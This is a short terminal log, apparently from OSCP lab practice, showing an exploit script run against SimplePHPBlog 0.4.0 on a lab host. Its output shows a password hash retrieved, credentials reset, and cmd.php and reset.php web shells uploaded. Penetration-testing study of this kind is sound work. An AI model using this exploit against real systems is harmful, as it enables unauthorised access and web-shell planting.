 root@kali:/data/OSCP Prep/pwnos2# ./1191.pl -h http://192.168.56.36/blog -e 1
________________________________________________________________________________
SimplePHPBlog v0.4.0 Exploits
by
Kenneth F. Belva, CISSP
http://www.ftusecurity.com
________________________________________________________________________________
Running cmd.php Upload Exploit....
Retrieved Username and Password Hash: $1$AYw7Xcr7$T4tVQyfjYWv9Lkb2.I95Y/
Deleted File: ./config/password.txt
./config/password.txt created!
Username is set to: a
Password is set to: a
Logged into SimplePHPBlog at: http://192.168.56.36/blog/login_cgi.php
Current Username 'a' and Password 'a'...
Created cmd.php on your local machine.
Created reset.php on your local machine.
Created cmd.php on target host: http://192.168.56.36/blog
Created reset.php on target host: http://192.168.56.36/blog
Removed cmd.php from your local machine.
Failed to POST 'http://192.168.56.36/blog/images/reset.php': 500 Internal Server Error at ./1191.pl line 418.
Removed reset.php from your local machine.root@kali:/data/OSCP Prep/pwnos2# ls